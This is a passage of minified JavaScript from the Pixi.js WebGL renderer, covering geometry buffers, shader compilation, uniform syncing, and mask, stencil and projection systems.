r)if(!i[n])throw new Error('shader and geometry incompatible, geometry missing the "'+n+'" attribute')},e.prototype.getSignature=function(t,e){var i=t.attributes,r=e.attributeData,n=["g",t.id];for(var o in i)r[o]&&n.push(o);return n.join("-")},e.prototype.initGeometryVao=function(t,e){this.checkCompatibility(t,e);var i=this.gl,r=this.CONTEXT_UID,n=this.getSignature(t,e),o=t.glVertexArrayObjects[this.CONTEXT_UID],s=o[n];if(s)return o[e.id]=s,s;var a=t.buffers,h=t.attributes,u={},l={};for(var c in a)u[c]=0,l[c]=0;for(var d in h)!h[d].size&&e.attributeData[d]?h[d].size=e.attributeData[d].size:h[d].size||console.warn("PIXI Geometry attribute '"+d+"' size cannot be determined (likely the bound shader does not have the attribute)"),u[h[d].buffer]+=h[d].size*Yi[h[d].type];for(var p in h){var f=h[p],v=f.size;void 0===f.stride&&(u[f.buffer]===v*Yi[f.type]?f.stride=0:f.stride=u[f.buffer]),void 0===f.start&&(f.start=l[f.buffer],l[f.buffer]+=v*Yi[f.type])}s=i.createVertexArray(),i.bindVertexArray(s);for(var g=0;g<a.length;g++){var m=a[g];m._glBuffers[r]||(m._glBuffers[r]=new Vi(i.createBuffer()),this.managedBuffers[m.id]=m,m.disposeRunner.add(this)),m._glBuffers[r].refCount++}return this.activateVao(t,e),this._activeVao=s,o[e.id]=s,o[n]=s,s},e.prototype.disposeBuffer=function(t,e){if(this.managedBuffers[t.id]){delete this.managedBuffers[t.id];var i=t._glBuffers[this.CONTEXT_UID],r=this.gl;t.disposeRunner.remove(this),i&&(e||r.deleteBuffer(i.buffer),delete t._glBuffers[this.CONTEXT_UID])}},e.prototype.disposeGeometry=function(t,e){if(this.managedGeometries[t.id]){delete this.managedGeometries[t.id];var i=t.glVertexArrayObjects[this.CONTEXT_UID],r=this.gl,n=t.buffers;if(t.disposeRunner.remove(this),i){for(var o=0;o<n.length;o++){var s=n[o]._glBuffers[this.CONTEXT_UID];s.refCount--,0!==s.refCount||e||this.disposeBuffer(n[o],e)}if(!e)for(var a in i)if("g"===a[0]){var h=i[a];this._activeVao===h&&this.unbind(),r.deleteVertexArray(h)}delete t.glVertexArrayObjects[this.CONTEXT_UID]}}},e.prototype.disposeAll=function(t){for(var e=Object.keys(this.managedGeometries),i=0;i<e.length;i++)this.disposeGeometry(this.managedGeometries[e[i]],t);e=Object.keys(this.managedBuffers);for(var r=0;r<e.length;r++)this.disposeBuffer(this.managedBuffers[e[r]],t)},e.prototype.activateVao=function(t,e){var i=this.gl,r=this.CONTEXT_UID,n=t.buffers,o=t.attributes;t.indexBuffer&&i.bindBuffer(i.ELEMENT_ARRAY_BUFFER,t.indexBuffer._glBuffers[r].buffer);var s=null;for(var a in o){var h=o[a],u=n[h.buffer]._glBuffers[r];if(e.attributeData[a]){s!==u&&(i.bindBuffer(i.ARRAY_BUFFER,u.buffer),s=u);var l=e.attributeData[a].location;if(i.enableVertexAttribArray(l),i.vertexAttribPointer(l,h.size,h.type||i.FLOAT,h.normalized,h.stride,h.start),h.instance){if(!this.hasInstance)throw new Error("geometry error, GPU Instancing is not supported on this device");i.vertexAttribDivisor(l,1)}}}},e.prototype.draw=function(t,e,i,r){var n=this.gl,o=this._activeGeometry;if(o.indexBuffer){var s=o.indexBuffer.data.BYTES_PER_ELEMENT,a=2===s?n.UNSIGNED_SHORT:n.UNSIGNED_INT;2===s||4===s&&this.canUseUInt32ElementIndex?o.instanced?n.drawElementsInstanced(t,e||o.indexBuffer.data.length,a,(i||0)*s,r||1):n.drawElements(t,e||o.indexBuffer.data.length,a,(i||0)*s):console.warn("unsupported index buffer type: uint32")}else o.instanced?n.drawArraysInstanced(t,i,e||o.getSize(),r||1):n.drawArrays(t,i,e||o.getSize());return this},e.prototype.unbind=function(){this.gl.bindVertexArray(null),this._activeVao=null,this._activeGeometry=null},e}(fi);function qi(t,e,i,r){var n=Zi(t,t.VERTEX_SHADER,e),o=Zi(t,t.FRAGMENT_SHADER,i),s=t.createProgram();if(t.attachShader(s,n),t.attachShader(s,o),r)for(var a in r)t.bindAttribLocation(s,r[a],a);return t.linkProgram(s),t.getProgramParameter(s,t.LINK_STATUS)||(console.error("Pixi.js Error: Could not initialize shader."),console.error("gl.VALIDATE_STATUS",t.getProgramParameter(s,t.VALIDATE_STATUS)),console.error("gl.getError()",t.getError()),""!==t.getProgramInfoLog(s)&&console.warn("Pixi.js Warning: gl.getProgramInfoLog()",t.getProgramInfoLog(s)),t.deleteProgram(s),s=null),t.deleteShader(n),t.deleteShader(o),s}function Zi(t,e,i){var r=t.createShader(e);return t.shaderSource(r,i),t.compileShader(r),t.getShaderParameter(r,t.COMPILE_STATUS)?r:(console.warn(i),console.error(t.getShaderInfoLog(r)),null)}function Ki(t,e){switch(t){case"float":return 0;case"vec2":return new Float32Array(2*e);case"vec3":return new Float32Array(3*e);case"vec4":return new Float32Array(4*e);case"int":case"sampler2D":case"sampler2DArray":return 0;case"ivec2":return new Int32Array(2*e);case"ivec3":return new Int32Array(3*e);case"ivec4":return new Int32Array(4*e);case"bool":return!1;case"bvec2":return Ji(2*e);case"bvec3":return Ji(3*e);case"bvec4":return Ji(4*e);case"mat2":return new Float32Array([1,0,0,1]);case"mat3":return new Float32Array([1,0,0,0,1,0,0,0,1]);case"mat4":return new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1])}return null}function Ji(t){for(var e=new Array(t),i=0;i<e.length;i++)e[i]=!1;return e}var Qi,$i={},tr=$i;function er(){if(tr===$i||tr.isContextLost()){var t,e=document.createElement("canvas");g.PREFER_ENV>=_t.WEBGL2&&(t=e.getContext("webgl2",{})),t||((t=e.getContext("webgl",{})||e.getContext("experimental-webgl",{}))?t.getExtension("WEBGL_draw_buffers"):t=null),tr=t}return tr}function ir(t,e,i){if("precision"!==t.substring(0,9)){var r=e;return e===Ct.HIGH&&i!==Ct.HIGH&&(r=Ct.MEDIUM),"precision "+r+" float;\n"+t}return i!==Ct.HIGH&&"precision highp"===t.substring(0,15)?t.replace("precision highp","precision mediump"):t}var rr={float:1,vec2:2,vec3:3,vec4:4,int:1,ivec2:2,ivec3:3,ivec4:4,bool:1,bvec2:2,bvec3:3,bvec4:4,mat2:4,mat3:9,mat4:16,sampler2D:1};function nr(t){return rr[t]}var or=null,sr={FLOAT:"float",FLOAT_VEC2:"vec2",FLOAT_VEC3:"vec3",FLOAT_VEC4:"vec4",INT:"int",INT_VEC2:"ivec2",INT_VEC3:"ivec3",INT_VEC4:"ivec4",BOOL:"bool",BOOL_VEC2:"bvec2",BOOL_VEC3:"bvec3",BOOL_VEC4:"bvec4",FLOAT_MAT2:"mat2",FLOAT_MAT3:"mat3",FLOAT_MAT4:"mat4",SAMPLER_2D:"sampler2D",SAMPLER_CUBE:"samplerCube",SAMPLER_2D_ARRAY:"sampler2DArray"};function ar(t,e){if(!or){var i=Object.keys(sr);or={};for(var r=0;r<i.length;++r){var n=i[r];or[t[n]]=sr[n]}}return or[e]}var hr={float:"\n    if(cv !== v)\n    {\n        cv.v = v;\n        gl.uniform1f(location, v)\n    }",vec2:"\n    if(cv[0] !== v[0] || cv[1] !== v[1])\n    {\n        cv[0] = v[0];\n        cv[1] = v[1];\n        gl.uniform2f(location, v[0], v[1])\n    }",vec3:"\n    if(cv[0] !== v[0] || cv[1] !== v[1] || cv[2] !== v[2])\n    {\n        cv[0] = v[0];\n        cv[1] = v[1];\n        cv[2] = v[2];\n\n        gl.uniform3f(location, v[0], v[1], v[2])\n    }",vec4:"gl.uniform4f(location, v[0], v[1], v[2], v[3])",int:"gl.uniform1i(location, v)",ivec2:"gl.uniform2i(location, v[0], v[1])",ivec3:"gl.uniform3i(location, v[0], v[1], v[2])",ivec4:"gl.uniform4i(location, v[0], v[1], v[2], v[3])",bool:"gl.uniform1i(location, v)",bvec2:"gl.uniform2i(location, v[0], v[1])",bvec3:"gl.uniform3i(location, v[0], v[1], v[2])",bvec4:"gl.uniform4i(location, v[0], v[1], v[2], v[3])",mat2:"gl.uniformMatrix2fv(location, false, v)",mat3:"gl.uniformMatrix3fv(location, false, v)",mat4:"gl.uniformMatrix4fv(location, false, v)",sampler2D:"gl.uniform1i(location, v)",samplerCube:"gl.uniform1i(location, v)",sampler2DArray:"gl.uniform1i(location, v)"},ur={float:"gl.uniform1fv(location, v)",vec2:"gl.uniform2fv(location, v)",vec3:"gl.uniform3fv(location, v)",vec4:"gl.uniform4fv(location, v)",mat4:"gl.uniformMatrix4fv(location, false, v)",mat3:"gl.uniformMatrix3fv(location, false, v)",mat2:"gl.uniformMatrix2fv(location, false, v)",int:"gl.uniform1iv(location, v)",ivec2:"gl.uniform2iv(location, v)",ivec3:"gl.uniform3iv(location, v)",ivec4:"gl.uniform4iv(location, v)",bool:"gl.uniform1iv(location, v)",bvec2:"gl.uniform2iv(location, v)",bvec3:"gl.uniform3iv(location, v)",bvec4:"gl.uniform4iv(location, v)",sampler2D:"gl.uniform1iv(location, v)",samplerCube:"gl.uniform1iv(location, v)",sampler2DArray:"gl.uniform1iv(location, v)"};var lr,cr=["precision mediump float;","void main(void){","float test = 0.1;","%forloop%","gl_FragColor = vec4(0.0);","}"].join("\n");function dr(t,e){if(0===t)throw new Error("Invalid value of `0` passed to `checkMaxIfStatementsInShader`");for(var i=e.createShader(e.FRAGMENT_SHADER);;){var r=cr.replace(/%forloop%/gi,pr(t));if(e.shaderSource(i,r),e.compileShader(i),e.getShaderParameter(i,e.COMPILE_STATUS))break;t=t/2|0}return t}function pr(t){for(var e="",i=0;i<t;++i)i>0&&(e+="\nelse "),i<t-1&&(e+="if(test == "+i+".0){}");return e}var fr=0,vr={},gr=function t(e,i,r){void 0===r&&(r="pixi-shader"),this.id=fr++,this.vertexSrc=e||t.defaultVertexSrc,this.fragmentSrc=i||t.defaultFragmentSrc,this.vertexSrc=this.vertexSrc.trim(),this.fragmentSrc=this.fragmentSrc.trim(),"#version"!==this.vertexSrc.substring(0,8)&&(r=r.replace(/\s+/g,"-"),vr[r]?(vr[r]++,r+="-"+vr[r]):vr[r]=1,this.vertexSrc="#define SHADER_NAME "+r+"\n"+this.vertexSrc,this.fragmentSrc="#define SHADER_NAME "+r+"\n"+this.fragmentSrc,this.vertexSrc=ir(this.vertexSrc,g.PRECISION_VERTEX,Ct.HIGH),this.fragmentSrc=ir(this.fragmentSrc,g.PRECISION_FRAGMENT,function(){if(!Qi){Qi=Ct.MEDIUM;var t=er();if(t&&t.getShaderPrecisionFormat){var e=t.getShaderPrecisionFormat(t.FRAGMENT_SHADER,t.HIGH_FLOAT);Qi=e.precision?Ct.HIGH:Ct.MEDIUM}}return Qi}())),this.extractData(this.vertexSrc,this.fragmentSrc),this.glPrograms={},this.syncUniforms=null},mr={defaultVertexSrc:{configurable:!0},defaultFragmentSrc:{configurable:!0}};gr.prototype.extractData=function(t,e){var i=er();if(i){var r=qi(i,t,e);this.attributeData=this.getAttributeData(r,i),this.uniformData=this.getUniformData(r,i),i.deleteProgram(r)}else this.uniformData={},this.attributeData={}},gr.prototype.getAttributeData=function(t,e){for(var i={},r=[],n=e.getProgramParameter(t,e.ACTIVE_ATTRIBUTES),o=0;o<n;o++){var s=e.getActiveAttrib(t,o),a=ar(e,s.type),h={type:a,name:s.name,size:nr(a),location:0};i[s.name]=h,r.push(h)}r.sort(function(t,e){return t.name>e.name?1:-1});for(var u=0;u<r.length;u++)r[u].location=u;return i},gr.prototype.getUniformData=function(t,e){for(var i={},r=e.getProgramParameter(t,e.ACTIVE_UNIFORMS),n=0;n<r;n++){var o=e.getActiveUniform(t,n),s=o.name.replace(/\[.*?\]/,""),a=o.name.match(/\[.*?\]/,""),h=ar(e,o.type);i[s]={type:h,size:o.size,isArray:a,value:Ki(h,o.size)}}return i},mr.defaultVertexSrc.get=function(){return"attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nvoid main(void){\n   gl_Position = vec4((projectionMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n   vTextureCoord = aTextureCoord;\n}\n"},mr.defaultFragmentSrc.get=function(){return"varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\n\nvoid main(void){\n   gl_FragColor *= texture2D(uSampler, vTextureCoord);\n}"},gr.from=function(t,e,i){var r=t+e,n=Qt[r];return n||(Qt[r]=n=new gr(t,e,i)),n},Object.defineProperties(gr,mr);var yr=function(t,e){for(var i in this.program=t,this.uniformGroup=e?e instanceof Bi?e:new Bi(e):new Bi({}),t.uniformData)this.uniformGroup.uniforms[i]instanceof Array&&(this.uniformGroup.uniforms[i]=new Float32Array(this.uniformGroup.uniforms[i]))},_r={uniforms:{configurable:!0}};yr.prototype.checkUniformExists=function(t,e){if(e.uniforms[t])return!0;for(var i in e.uniforms){var r=e.uniforms[i];if(r.group&&this.checkUniformExists(t,r))return!0}return!1},yr.prototype.destroy=function(){this.uniformGroup=null},_r.uniforms.get=function(){return this.uniformGroup.uniforms},yr.from=function(t,e,i){var r=gr.from(t,e);return new yr(r,i)},Object.defineProperties(yr.prototype,_r);var xr=function(){this.data=0,this.blendMode=bt.NORMAL,this.polygonOffset=0,this.blend=!0},br={blend:{configurable:!0},offsets:{configurable:!0},culling:{configurable:!0},depthTest:{configurable:!0},clockwiseFrontFace:{configurable:!0},blendMode:{configurable:!0},polygonOffset:{configurable:!0}};br.blend.get=function(){return!!(1&this.data)},br.blend.set=function(t){!!(1&this.data)!==t&&(this.data^=1)},br.offsets.get=function(){return!!(2&this.data)},br.offsets.set=function(t){!!(2&this.data)!==t&&(this.data^=2)},br.culling.get=function(){return!!(4&this.data)},br.culling.set=function(t){!!(4&this.data)!==t&&(this.data^=4)},br.depthTest.get=function(){return!!(8&this.data)},br.depthTest.set=function(t){!!(8&this.data)!==t&&(this.data^=8)},br.clockwiseFrontFace.get=function(){return!!(16&this.data)},br.clockwiseFrontFace.set=function(t){!!(16&this.data)!==t&&(this.data^=16)},br.blendMode.get=function(){return this._blendMode},br.blendMode.set=function(t){this.blend=t!==bt.NONE,this._blendMode=t},br.polygonOffset.get=function(){return this._polygonOffset},br.polygonOffset.set=function(t){this.offsets=!!t,this._polygonOffset=t},xr.for2d=function(){var t=new xr;return t.depthTest=!1,t.blend=!0,t},Object.defineProperties(xr.prototype,br);var Tr=function(t){function e(i,r,n){var o=gr.from(i||e.defaultVertexSrc,r||e.defaultFragmentSrc);t.call(this,o,n),this.padding=0,this.resolution=g.FILTER_RESOLUTION,this.enabled=!0,this.autoFit=!0,this.legacy=!!this.program.attributeData.aTextureCoord,this.state=new xr}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={blendMode:{configurable:!0}},r={defaultVertexSrc:{configurable:!0},defaultFragmentSrc:{configurable:!0}};return e.prototype.apply=function(t,e,i,r,n){t.applyFilter(this,e,i,r,n)},i.blendMode.get=function(){return this.state.blendMode},i.blendMode.set=function(t){this.state.blendMode=t},r.defaultVertexSrc.get=function(){return"attribute vec2 aVertexPosition;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nuniform vec4 inputSize;\nuniform vec4 outputFrame;\n\nvec4 filterVertexPosition( void )\n{\n    vec2 position = aVertexPosition * max(outputFrame.zw, vec2(0.)) + outputFrame.xy;\n\n    return vec4((projectionMatrix * vec3(position, 1.0)).xy, 0.0, 1.0);\n}\n\nvec2 filterTextureCoord( void )\n{\n    return aVertexPosition * (outputFrame.zw * inputSize.zw);\n}\n\nvoid main(void)\n{\n    gl_Position = filterVertexPosition();\n    vTextureCoord = filterTextureCoord();\n}\n"},r.defaultFragmentSrc.get=function(){return"varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\n\nvoid main(void){\n   gl_FragColor = texture2D(uSampler, vTextureCoord);\n}\n"},Object.defineProperties(e.prototype,i),Object.defineProperties(e,r),e}(yr);Tr.SOURCE_KEY_MAP={};var wr="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\nuniform mat3 otherMatrix;\n\nvarying vec2 vMaskCoord;\nvarying vec2 vTextureCoord;\n\nvoid main(void)\n{\n    gl_Position = vec4((projectionMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n\n    vTextureCoord = aTextureCoord;\n    vMaskCoord = ( otherMatrix * vec3( aTextureCoord, 1.0)  ).xy;\n}\n",Er="varying vec2 vMaskCoord;\nvarying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform sampler2D mask;\nuniform float alpha;\nuniform float npmAlpha;\nuniform vec4 maskClamp;\n\nvoid main(void)\n{\n    float clip = step(3.5,\n        step(maskClamp.x, vMaskCoord.x) +\n        step(maskClamp.y, vMaskCoord.y) +\n        step(vMaskCoord.x, maskClamp.z) +\n        step(vMaskCoord.y, maskClamp.w));\n\n    vec4 original = texture2D(uSampler, vTextureCoord);\n    vec4 masky = texture2D(mask, vMaskCoord);\n    float alphaMul = 1.0 - npmAlpha * (1.0 - masky.a);\n\n    original *= (alphaMul * masky.r * alpha * clip);\n\n    gl_FragColor = original;\n}\n",Sr=new ye,Ir=function(t,e){this._texture=t,this.mapCoord=new ye,this.uClampFrame=new Float32Array(4),this.uClampOffset=new Float32Array(2),this._updateID=-1,this.clampOffset=0,this.clampMargin=void 0===e?.5:e,this.isSimple=!1},Pr={texture:{configurable:!0}};Pr.texture.get=function(){return this._texture},Pr.texture.set=function(t){this._texture=t,this._updateID=-1},Ir.prototype.multiplyUvs=function(t,e){void 0===e&&(e=t);for(var i=this.mapCoord,r=0;r<t.length;r+=2){var n=t[r],o=t[r+1];e[r]=n*i.a+o*i.c+i.tx,e[r+1]=n*i.b+o*i.d+i.ty}return e},Ir.prototype.update=function(t){var e=this._texture;if(!e||!e.valid)return!1;if(!t&&this._updateID===e._updateID)return!1;this._updateID=e._updateID;var i=e._uvs;this.mapCoord.set(i.x1-i.x0,i.y1-i.y0,i.x3-i.x0,i.y3-i.y0,i.x0,i.y0);var r=e.orig,n=e.trim;n&&(Sr.set(r.width/n.width,0,0,r.height/n.height,-n.x/n.width,-n.y/n.height),this.mapCoord.append(Sr));var o=e.baseTexture,s=this.uClampFrame,a=this.clampMargin/o.resolution,h=this.clampOffset;return s[0]=(e._frame.x+a+h)/o.width,s[1]=(e._frame.y+a+h)/o.height,s[2]=(e._frame.x+e._frame.width-a+h)/o.width,s[3]=(e._frame.y+e._frame.height-a+h)/o.height,this.uClampOffset[0]=h/o.realWidth,this.uClampOffset[1]=h/o.realHeight,this.isSimple=e._frame.width===o.width&&e._frame.height===o.height&&0===e.rotate,!0},Object.defineProperties(Ir.prototype,Pr);var Ar=function(t){function e(e){var i=new ye;t.call(this,wr,Er),e.renderable=!1,this.maskSprite=e,this.maskMatrix=i}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.apply=function(t,e,i,r){var n=this.maskSprite,o=this.maskSprite.texture;o.valid&&(o.transform||(o.transform=new Ir(o,0)),o.transform.update(),this.uniforms.npmAlpha=o.baseTexture.premultiplyAlpha?0:1,this.uniforms.mask=o,this.uniforms.otherMatrix=t.calculateSpriteMatrix(this.maskMatrix,n).prepend(o.transform.mapCoord),this.uniforms.alpha=n.worldAlpha,this.uniforms.maskClamp=o.transform.uClampFrame,t.applyFilter(this,e,i,r))},e}(Tr),Or=function(t){function e(e){t.call(this,e),this.scissor=!1,this.scissorData=null,this.scissorRenderTarget=null,this.enableScissor=!1,this.alphaMaskPool=[],this.alphaMaskIndex=0}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e){if(e.isSprite)this.pushSpriteMask(t,e);else if(this.enableScissor&&!this.scissor&&this.renderer._activeRenderTarget.root&&!this.renderer.stencil.stencilMaskStack.length&&e.isFastRect()){var i=e.worldTransform,r=Math.atan2(i.b,i.a);(r=Math.round(r*(180/Math.PI)))%90?this.pushStencilMask(e):this.pushScissorMask(t,e)}else this.pushStencilMask(e)},e.prototype.pop=function(t,e){e.isSprite?this.popSpriteMask(t,e):this.enableScissor&&!this.renderer.stencil.stencilMaskStack.length?this.popScissorMask(t,e):this.popStencilMask(t,e)},e.prototype.pushSpriteMask=function(t,e){var i=this.alphaMaskPool[this.alphaMaskIndex];i||(i=this.alphaMaskPool[this.alphaMaskIndex]=[new Ar(e)]),i[0].resolution=this.renderer.resolution,i[0].maskSprite=e;var r=t.filterArea;t.filterArea=e.getBounds(!0),this.renderer.filter.push(t,i),t.filterArea=r,this.alphaMaskIndex++},e.prototype.popSpriteMask=function(){this.renderer.filter.pop(),this.alphaMaskIndex--},e.prototype.pushStencilMask=function(t){this.renderer.batch.flush(),this.renderer.stencil.pushStencil(t)},e.prototype.popStencilMask=function(){this.renderer.stencil.popStencil()},e.prototype.pushScissorMask=function(t,e){e.renderable=!0;var i=this.renderer._activeRenderTarget,r=e.getBounds();r.fit(i.size),e.renderable=!1,this.renderer.gl.enable(this.renderer.gl.SCISSOR_TEST);var n=this.renderer.resolution;this.renderer.gl.scissor(r.x*n,(i.root?i.size.height-r.y-r.height:r.y)*n,r.width*n,r.height*n),this.scissorRenderTarget=i,this.scissorData=e,this.scissor=!0},e.prototype.popScissorMask=function(){this.scissorRenderTarget=null,this.scissorData=null,this.scissor=!1;var t=this.renderer.gl;t.disable(t.SCISSOR_TEST)},e}(fi),Cr=function(t){function e(e){t.call(this,e),this.stencilMaskStack=[]}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setMaskStack=function(t){var e=this.renderer.gl,i=this.stencilMaskStack.length;this.stencilMaskStack=t,t.length!==i&&(0===t.length?e.disable(e.STENCIL_TEST):(e.enable(e.STENCIL_TEST),this._useCurrent()))},e.prototype.pushStencil=function(t){var e=this.renderer.gl,i=this.stencilMaskStack.length;0===i&&(this.renderer.framebuffer.forceStencil(),e.enable(e.STENCIL_TEST)),this.stencilMaskStack.push(t),e.colorMask(!1,!1,!1,!1),e.stencilFunc(e.EQUAL,i,this._getBitwiseMask()),e.stencilOp(e.KEEP,e.KEEP,e.INCR),t.renderable=!0,t.render(this.renderer),this.renderer.batch.flush(),t.renderable=!1,this._useCurrent()},e.prototype.popStencil=function(){var t=this.renderer.gl,e=this.stencilMaskStack.pop();0===this.stencilMaskStack.length?(t.disable(t.STENCIL_TEST),t.clear(t.STENCIL_BUFFER_BIT),t.clearStencil(0)):(t.colorMask(!1,!1,!1,!1),t.stencilOp(t.KEEP,t.KEEP,t.DECR),e.renderable=!0,e.render(this.renderer),this.renderer.batch.flush(),e.renderable=!1,this._useCurrent())},e.prototype._useCurrent=function(){var t=this.renderer.gl;t.colorMask(!0,!0,!0,!0),t.stencilFunc(t.EQUAL,this.stencilMaskStack.length,this._getBitwiseMask()),t.stencilOp(t.KEEP,t.KEEP,t.KEEP)},e.prototype._getBitwiseMask=function(){return(1<<this.stencilMaskStack.length)-1},e.prototype.destroy=function(){t.prototype.destroy.call(this,this),this.stencilMaskStack=null},e}(fi),Mr=function(t){function e(e){t.call(this,e),this.destinationFrame=null,this.sourceFrame=null,this.defaultFrame=null,this.projectionMatrix=new ye,this.transform=null}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.update=function(t,e,i,r){this.destinationFrame=t||this.destinationFrame||this.defaultFrame,this.sourceFrame=e||this.sourceFrame||t,this.calculateProjection(this.destinationFrame,this.sourceFrame,i,r),this.transform&&this.projectionMatrix.append(this.transform);var n=this.renderer;n.globalUniforms.uniforms.projectionMatrix=this.projectionMatrix,n.globalUniforms.update(),n.shader.shader&&n.shader.syncUniformGroup(n.shader.shader.uniforms.globals)},e.prototype.calculateProjection=function(t,e,i,r){var n=this.projectionMatrix;r?(n.a=1/t.width*2*i,n.d=-1/t.height*2*i,n.tx=-1-e.x*n.a,n.ty=1-e.y*n.d):(n.a=1/t.width*2*i,n.d=1/t.height*2*i,n.tx=-1-e.x*n.a,n.ty=-1-e.y*n.d)},e.prototype.setTransform=function(){},e}(fi),Dr=new Ce,Rr=function(t){function e(e){t.call(this,e),this.clearColor=e._backgroundColorRgba,this.defaultMaskStack=[],this.current=null,this.sourceFrame=new Ce,this.destinationFrame=new Ce}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.bind=function(t,e,i){void 0===t&&(t=null),this.current=t;var r,n=this.renderer;if(t){var o=t.baseTexture;r=o.resolution,i||(Dr.width=o.realWidth,Dr.height=o.realHeight,i=Dr),e||(e=i),this.renderer.framebuffer.bind(o.framebuffer,i),this.renderer.projection.update(i,e,r,!1),this.renderer.stencil.setMaskStack(o.stencilMaskStack)}else r=this.renderer.resolution,i||(Dr.width=n.width,Dr.height=n.height,i=Dr),e||(e=i),n.framebuffer.bind(null,i),this.renderer.projection.update(i,e,r,!0),this.renderer.stencil.setMaskStack(this.defaultMaskStack);this.sourceFrame.copyFrom(e),this.destinationFrame.x=i.x/r,this.destinationFrame.y=i.y/r,this.destinationFrame.width=i.width/r,this.destinationFrame.height=i.height/r,e===i&&this.sourceFrame.copyFrom(this.destinationFrame)},e.prototype.clear=function(t){t=this.current?t||this.current.baseTexture.clearColor:t||this.clearColor,this.renderer.framebuffer.clear(t[0],t[1],t[2],t[3])},e.prototype.resize=function(){this.bind(null)},e.prototype.reset=function(){this.bind(null)},e}(fi),Fr=function(t,e){this.program=t,this.uniformData=e,this.uniformGroups={}};Fr.prototype.destroy=function(){this.uniformData=null,this.uniformGroups=null,this.program=null};var Lr=0,Nr=function(t){function e(e){t.call(this,e),this.systemCheck(),this.gl=null,this.shader=null,this.program=null,this.cache={},this.id=Lr++}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.systemCheck=function(){if(!function(){if("boolean"==typeof lr)return lr;try{var t=new Function("param1","param2","param3","return param1[param2] === param3;");lr=!0===t({a:"b"},"a","b")}catch(t){lr=!1}return lr}())throw new Error("Current environment does not allow unsafe-eval, please use @pixi/unsafe-eval module to enable support.")},e.prototype.contextChange=function(t){this.gl=t,this.reset()},e.prototype.bind=function(t,e){t.uniforms.globals=this.renderer.globalUniforms;var i=t.program,r=i.glPrograms[this.renderer.CONTEXT_UID]||this.generateShader(t);return this.shader=t,this.program!==i&&(this.program=i,this.gl.useProgram(r.program)),e||this.syncUniformGroup(t.uniformGroup),r},e.prototype.setUniforms=function(t){var e=this.shader.program,i=e.glPrograms[this.renderer.CONTEXT_UID];e.syncUniforms(i.uniformData,t,this.renderer)},e.prototype.syncUniformGroup=function(t){var e=this.getglProgram();t.static&&t.dirtyId===e.uniformGroups[t.id]||(e.uniformGroups[t.id]=t.dirtyId,this.syncUniforms(t,e))},e.prototype.syncUniforms=function(t,e){(t.syncUniforms[this.shader.program.id]||this.createSyncGroups(t))(e.uniformData,t.uniforms,this.renderer)},e.prototype.createSyncGroups=function(t){var e=this.getSignature(t,this.shader.program.uniformData);return this.cache[e]||(this.cache[e]=function(t,e){var i=0,r="var v = null;\n    var cv = null\n    var gl = renderer.gl";for(var n in t.uniforms){var o=e[n];o?"float"===o.type&&1===o.size?r+="\n            if(uv."+n+" !== ud."+n+".value)\n            {\n                ud."+n+".value = uv."+n+"\n                gl.uniform1f(ud."+n+".location, uv."+n+")\n            }\n":"sampler2D"!==o.type&&"samplerCube"!==o.type&&"sampler2DArray"!==o.type||1!==o.size||o.isArray?"mat3"===o.type&&1===o.size?void 0!==t.uniforms[n].a?r+="\n                gl.uniformMatrix3fv(ud."+n+".location, false, uv."+n+".toArray(true));\n                \n":r+="\n                gl.uniformMatrix3fv(ud."+n+".location, false, uv."+n+");\n                \n":"vec2"===o.type&&1===o.size?void 0!==t.uniforms[n].x?r+="\n                cv = ud."+n+".value;\n                v = uv."+n+";\n\n                if(cv[0] !== v.x || cv[1] !== v.y)\n                {\n                    cv[0] = v.x;\n                    cv[1] = v.y;\n                    gl.uniform2f(ud."+n+".location, v.x, v.y);\n                }\n":r+="\n                cv = ud."+n+".value;\n                v = uv."+n+";\n\n                if(cv[0] !== v[0] || cv[1] !== v[1])\n                {\n                    cv[0] = v[0];\n                    cv[1] = v[1];\n                    gl.uniform2f(ud."+n+".location, v[0], v[1]);\n                }\n                \n":"vec4"===o.type&&1===o.size?void 0!==t.uniforms[n].width?r+="\n                cv = ud."+n+".value;\n                v = uv."+n+";\n\n                if(cv[0] !== v.x || cv[1] !== v.y || cv[2] !== v.width || cv[3] !== v.height)\n                {\n                    cv[0] = v.x;\n                    cv[1] = v.y;\n                    cv[2] = v.width;\n                    cv[3] = v.height;\n                    gl.uniform4f(ud."+n+".location, v.x, v.y, v.width, v.height)\n                }\n":r+="\n                cv = ud."+n+".value;\n                v = uv."+n+";\n\n                if(cv[0] !== v[0] || cv[1] !== v[1] || cv[2] !== v[2] || cv[3] !== v[3])\n                {\n                    cv[0] = v[0];\n                    cv[1] = v[1];\n                    cv[2] = v[2];\n                    cv[3] = v[3];\n\n                    gl.uniform4f(ud."+n+".location, v[0], v[1], v[2], v[3])\n                }\n                \n":r+="\n            cv = ud."+n+".value;\n            v = uv."+n+";\n            "+(1===o.size?hr:ur)[o.type].replace("location","ud."+n+".location")+";\n":(r+="\n            renderer.texture.bind(uv."+n+", "+i+");\n\n            if(ud."+n+".value !== "+i+")\n            {\n                ud."+n+".value = "+i+";\n                gl.uniform1i(ud."+n+".location, "+i+");\n; // eslint-disable-line max-len\n            }\n",i++):t.uniforms[n].group&&(r+="\n                    renderer.shader.syncUniformGroup(uv."+n+");\n                ")}return new 